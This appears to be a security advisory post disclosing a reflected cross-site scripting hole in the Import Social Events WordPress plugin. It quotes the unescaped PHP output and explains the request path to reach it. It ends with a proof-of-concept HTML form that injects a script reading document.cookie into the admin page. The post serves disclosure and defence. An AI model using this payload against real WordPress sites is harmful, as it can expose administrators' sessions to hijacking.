Reflected Cross-Site Scripting (XSS) Vulnerability in Import Social Events
One of the changelog entries for the latest version of Import Social Events is “IMPROVEMENT: Some Security Improvements.” Looking at the changes made we saw that sanitization was being added in a number of locations. The first instances of that though didn’t have any security impact, so we ran the previous version of the plugin through our Plugin Security Checker tool to see if it flagged any possible issues. That flagged the code below as possibly being vulnerable, which we then confirmed. Looking at the changes made that wasn’t fixed.
We also noticed that similar code on the next line after the vulnerable code could also lead to a vulnerability and wasn’t flagged by tool. We made improvement to the tool that will now catch that in the future.
Details
In the file /templates/admin/import-facebook-events-history.php the value of the GET or POST input “page” is output without escaping it, which could lead to reflected cross-site scripting (XSS):
14 | <input type="hidden" name="page" value="<?php echo $_REQUEST['page'] ?>" /> |
That file is loaded by the function admin_page() if the GET input “tab” is set to “history”:
105 | $tab = isset( $_GET[ 'tab' ] ) ? sanitize_text_field( $_GET[ 'tab' ] ) : 'facebook'; |
161 162 163 | }elseif ( $tab == 'history' ) { require_once IFE_PLUGIN_DIR . '/templates/admin/import-facebook-events-history.php'; |
That function runs when accessing the plugin’s admin page, which is normally only accessible by Administrators (as access requires the manage_options capability):
52 | add_menu_page( __( 'Import Facebook Events', 'import-facebook-events' ), __( 'Facebook Import', 'import-facebook-events' ), 'manage_options', 'facebook_import', array( $this, 'admin_page' ), 'dashicons-calendar-alt', '30' ); |
To access that page the GET input “page” has to be set to “facebook_import”, but you can set the POST input “page” to be something different and by default web servers usually return the POST version when using the $_REQUEST variable.
Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will cause any available cookies to be shown in an alert box, when logged in as an Administrator. Major web browsers other than Firefox provide XSS filtering, so this proof of concept will not work in those web browsers.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://localhost/wp-admin/admin.php?page=facebook_import&tab=history" method="POST"> <input type="hidden" name="page" value='"><script>alert(document.cookie);</script>' /> <input type="submit" value="Submit request" /> </form> </body> </html>
